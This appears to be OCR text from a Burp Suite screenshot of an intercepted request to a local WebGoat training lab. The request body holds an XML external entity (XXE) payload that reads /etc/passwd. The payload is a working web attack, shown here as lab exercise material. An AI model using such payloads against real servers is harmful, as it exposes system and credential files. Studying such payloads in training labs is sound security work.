 Burp Suite Community Edition v2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex XML
POST /WebGoat/attack?Screen=87365&menu=1700 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Length: 64
Content-Type: text/plain;charset=UTF-8
Cookie: JSESSIONID=974C6F96DB158CD0F639F6A3534C6684
Connection: close
<?xml version="1.0"?>
修改
<!DOCTYPE Header [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<searchForm> <from>&xxe;</from></searchForm>